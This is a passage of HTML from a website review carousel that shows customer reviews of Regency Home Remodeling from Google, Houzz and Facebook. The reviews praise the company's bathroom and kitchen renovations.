                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(30, 0)"
                            aria-label="Review by Tricia Teater. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKwFA78gzJK3G7OcN9Qa__UEAYAzWBPtj4e5--T9esB5gnH2A=s120-c-rp-mo-br100-s120" alt="User profile - Tricia Teater." />
                                                                                        <div class="es-username">
                                    Tricia Teater
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqkAZbopH9YkwP9DGi8Ongrd8xSaWUbPlapn8k1mYWmBlvENIyO2UiBBPeaL5d4F_XiRT0MEpQ "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Regency just completed a gut rehab of our bathroom.  Main bath of a 1950s brick ranch.  This bath had never been rehabbed and we wanted a walk-in shower.  We did our homework and selected Regency for this project due to their estimate of costs, timeline, and our opening meeting with Bruce.  they were extremely helpful with design and layout.
Sam, project manager, really went  above and beyond,  kept the project moving forward, patiently answered my endless questions, kept the crew and trades people lined up - plumbers, electricians, quartz fabricators, glass door makers etc…  and they were all timely and professional.  seamlessly pulling everything together.
But the star of the show was Kris.  He was here everyday at 8 a.m. promptly.  He was highly professional and detail oriented, easy to be around, cleaned up after each day’s work and just plain ol’ worked his butt off.
Regency kept to the 30 day timeline, except for when the scheduling of Evanston Inspections occasionally threw them slightly off track.
I just could not be more pleased with this project from beginning to end.  I would absolutely recommend Regency to family and friends.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(31, 0)"
                            aria-label="Review by Tara Buchmann. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocIN44Flk-QGEgykNygldLy_iyheFB39LceqR7sa76nlsem3yA=s120-c-rp-mo-br100-s120" alt="User profile - Tara Buchmann." />
                                                                                        <div class="es-username">
                                    Tara Buchmann
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmO_1dsOq0MjLUqVZ6ZMiPxFZp7F_N1fdWo8JPLisSrMeAh64tKUmtjvo-FXggPyqqk8fly "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Regency did an amazing job from start to finish!  They were friendly, professional and respectful of our time and home.  The design was the best use of the space.  They continued by connecting us with wonderful vendors who helped us make selections.  Regency was adamant they wouldn't leave until we said everything was perfect and they were true to their word.  We would happily work with them again!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(32, 0)"
                            aria-label="Review by Christopher Abramson. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#0043ff">
                                    <div>C</div>
                                </div>
                                                                                        <div class="es-username">
                                    Christopher Abramson
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-3ce353c334f052a952f43256ce629845 "
                                data-href="https://www.houzz.com/browseReviews/regencyhomeremodeling?lt=hl"                            >
                                My wife and I recently contracted with Regency Home Remodeling perform a full renovation of our kitchen, front bathroom and replace the flooring throughout our home. From the initial meeting to go over the work and develop the plan and cost, to the execution of our vision, the team from Regency were the utmost professionals. They did not question what we wanted in the design but were quick to provide us with explanations of what it would take and recommendations on how it may work better. There is no nickel and diming by this team, only a upfront and fair price for the work performed. This is a team of skilled professional contractors who are showed their experience in their field. I would absolutely recommend Regency Home Remodeling for your next project because I would bring them back for our next project.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.houzz.com/browseReviews/regencyhomeremodeling?lt=hl"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/cdn/img/houzz.png');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="facebook-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(33, 0)"
                            aria-label="Review by Chris Abramson. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=AXEEJM1sRJqTJZvJ1DZsqn2yrJ1vANsXizAvdnK9tOnaRO-cunc8dD1OmKObKz9m0zQ4pwq06uFEog&amp;psid=4373340109456394&amp;height=128&amp;width=128&amp;ext=1732658995&amp;hash=AbYrd2V1Pp3wfmd3fPsakIYF" alt="User profile - Chris Abramson." />
                                                                                        <div class="es-username">
                                    Chris Abramson
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-10161338805292565 "
                                data-href="https://www.facebook.com/1493121657576598/reviews"                            >
                                My wife and I recently contracted with Regency Home Remodeling perform a full renovation of our kitchen, front bathroom and replace the flooring through out our home. From the initial meeting to go over the work and develop the plan and cost, to the execution of our vision, the team from Regency were the utmost professionals. They did not question what we wanted in the design but were quick to provide us with explanations of what it would take and recommendations on how it may work better. There is no nickel and diming by this team, only a upfront and fair price for the work performed. This is a team of skilled professional contractors who are showed their experience in their field. I would absolutely recommend Regency Home Remodeling for your next project because I would bring them back for our next project.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.facebook.com/1493121657576598/reviews"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="facebook logo" width="24" height="24" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M30 15C30 6.71572 23.2843 0 15 0C6.71572 0 0 6.71572 0 15C0 22.4868 5.48525 28.6925 12.6562 29.8178V19.3359H8.84766V15H12.6562V11.6953C12.6562 7.93594 14.8957 5.85938 18.322 5.85938C19.9632 5.85938 21.6797 6.15234 21.6797 6.15234V9.84375H19.7883C17.925 9.84375 17.3438 11.0001 17.3438 12.1863V15H21.5039L20.8389 19.3359H17.3438V29.8178C24.5147 28.6925 30 22.4868 30 15Z" fill="#1877F2"></path>
    <path d="M20.8389 19.3359L21.5039 15H17.3438V12.1863C17.3438 11.0001 17.925 9.84375 19.7883 9.84375H21.6797V6.15234C21.6797 6.15234 19.9632 5.85938 18.322 5.85938C14.8957 5.85938 12.6562 7.93594 12.6562 11.6953V15H8.84766V19.3359H12.6562V29.8178C13.42 29.9376 14.2025 30 15 30C15.7975 30 16.58 29.9376 17.3438 29.8178V19.3359H20.8389Z" fill="white"></path>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="facebook-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(34, 0)"
                            aria-label="Review by Ted Noncek. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=AXGqikbcDkcwBoZ5cHWuSD8gZ1f8aeLl6FOZtfxoaxKg5oA4RXap2Sc2IELvt0lepLMOd-_W0Td8Hw&amp;psid=5749887608470667&amp;height=128&amp;width=128&amp;ext=1732658995&amp;hash=Abb26S6Lw8mkjWpHqeJt9_lz" alt="User profile - Ted Noncek." />
                                                                                        <div class="es-username">
                                    Ted Noncek
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-5740753072703497 "
                                data-href="https://www.facebook.com/1493121657576598/reviews"                            >
                                Regency just finished a remodel of our kitchen which included an upgrade of our electric service to 200 amp box.  We love our new kitchen and have nothing but praise to Regency and their hard-working team.  Our kitchen crew were diligent and careful craftsmen.  The electrician was incredible and even brought a gas generator to keep us with power during the long day of transferring the power to the new box. And Regency was happy to pivot when some unexpected issues arose—these guys were great to work with and we highly recommend them for your remodeling needs.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.facebook.com/1493121657576598/reviews"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="facebook logo" width="24" height="24" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M30 15C30 6.71572 23.2843 0 15 0C6.71572 0 0 6.71572 0 15C0 22.4868 5.48525 28.6925 12.6562 29.8178V19.3359H8.84766V15H12.6562V11.6953C12.6562 7.93594 14.8957 5.85938 18.322 5.85938C19.9632 5.85938 21.6797 6.15234 21.6797 6.15234V9.84375H19.7883C17.925 9.84375 17.3438 11.0001 17.3438 12.1863V15H21.5039L20.8389 19.3359H17.3438V29.8178C24.5147 28.6925 30 22.4868 30 15Z" fill="#1877F2"></path>
    <path d="M20.8389 19.3359L21.5039 15H17.3438V12.1863C17.3438 11.0001 17.925 9.84375 19.7883 9.84375H21.6797V6.15234C21.6797 6.15234 19.9632 5.85938 18.322 5.85938C14.8957 5.85938 12.6562 7.93594 12.6562 11.6953V15H8.84766V19.3359H12.6562V29.8178C13.42 29.9376 14.2025 30 15 30C15.7975 30 16.58 29.9376 17.3438 29.8178V19.3359H20.8389Z" fill="white"></path>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(35, 0)"
                            aria-label="Review by Alisa G.. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#4ca6ff">
                                    <div>A</div>
                                </div>
                                                                                        <div class="es-username">
                                    Alisa G.
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
